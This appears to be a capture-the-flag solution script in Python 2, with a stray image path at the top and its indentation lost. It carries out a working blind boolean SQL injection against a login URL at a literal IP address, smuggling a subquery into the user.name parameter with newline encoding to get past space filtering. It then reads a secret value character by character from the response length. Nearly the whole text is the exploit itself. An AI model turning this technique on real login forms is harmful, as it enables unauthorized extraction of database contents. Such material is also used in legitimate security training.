 import requests
s=requests.session()
FLAG=''
for i in range(1,50):
p=''
for j in range(1,255):
payload="(select%0Aascii(substr(id,"+str(i)+",1))%0Afrom%0AFlag%0Awhere%0Aid<2)<'"+str(j)+"'"
#print payload
url="http://111.198.29.45:48516/zhuanxvlogin?user.name=admin'%0Aor%0A"+payload+"%0Aor%0Aname%0Alike%0A'admin&user.password=1"
r1=s.get(url)
#print url
#print len(r1.text)
if len(r1.text)>20000 and p!='':
FLAG+=p
print i,FLAG
break
p=chr(j)